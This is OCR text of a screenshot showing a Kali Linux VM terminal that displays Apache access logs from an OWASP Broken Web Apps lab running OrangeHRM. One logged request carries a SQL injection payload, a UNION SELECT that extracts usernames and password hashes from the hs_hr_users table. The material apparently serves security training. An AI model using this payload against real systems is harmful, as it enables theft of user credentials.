 Kali 2.0 [Draaiend] - Oracle VM VirtualBox
Bestand Machine Weergeven Invoer Apparaten Hulp
Applications Places Terminal Thu 15:31 1
root@owaspbwa: /var/log/apache2
File Edit View Search Terminal Tabs Help
root@kali: ~ root@owaspbwa: /var/log/apache2
192.168.10.33 - - [29/Oct/2015:10:21:21 -0400] "GET /orangehrm/themes/beyondT/pi
ctures/emptyTabSpace.gif HTTP/1.1" 404 212 "http://192.168.10.30/orangehrm/theme
s/beyondT/css/style.css" "Mozilla/5.0 (X11; Linux x86_64; rv:38.0) Gecko/2010010
1 Firefox/38.0 Iceweasel/38.2.0"
192.168.10.33 - - [29/Oct/2015:10:21:21 -0400] "GET /orangehrm/lib/controllers/C
entralController.php?uniqcode=USR&VIEW=MAIN&isAdmin=No HTTP/1.1" 200 2286 "http:
//192.168.10.30/orangehrm/index.php?uniqcode=USR&menu_no=1&submenutop=BR&menu_no
_top=eim&isAdmin=No" "Mozilla/5.0 (X11; Linux x86_64; rv:38.0) Gecko/20100101 Fi
refox/38.0 Iceweasel/38.2.0"
192.168.10.33 - - [29/Oct/2015:10:21:53 -0400] "GET /orangehrm/themes/beyondT/pi
ctures/btn_add_02.gif HTTP/1.1" 200 1291 "http://192.168.10.30/orangehrm/lib/con
trollers/CentralController.php?uniqcode=USR&VIEW=MAIN&isAdmin=No" "Mozilla/5.0 (
X11; Linux x86_64; rv:38.0) Gecko/20100101 Firefox/38.0 Iceweasel/38.2.0"
192.168.10.33 - - [29/Oct/2015:10:30:45 -0400] "GET /orangehrm/lib/controllers/C
entralController.php?benefitcode=Benefits&action=List_Benefits_Schedule&year=201
6%27%20UNION%20SELECT%201,2,3,4,5,concat(user_name,0x3a,user_password)%20FROM%20
hs_hr_users%20LIMIT%202,1%20--+ HTTP/1.1" 200 1278 "-" "Mozilla/5.0 (X11; Linux
x86_64; rv:38.0) Gecko/20100101 Firefox/38.0 Iceweasel/38.2.0"
hr_users LIMIT 2,1 --
Right Ctrl
NLD
15:31
29-10-2015